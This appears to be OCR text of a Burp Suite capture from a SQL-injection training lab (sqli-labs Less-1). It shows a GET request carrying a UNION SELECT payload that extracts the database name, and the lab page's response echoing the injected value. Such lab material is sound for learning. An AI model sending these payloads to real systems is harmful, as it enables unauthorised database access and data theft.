 Request
Raw Params Headers Hex
1 GET /Less-1/?id=-1'union+select+1,2,database()+--+- HTTP/1.1
2 Host: sqli
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Sep 2020 02:51:53 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 722
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; te
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size='5' color= '#99FF00'>
Your Login name:2<br>
Your Password security
</font>
</font>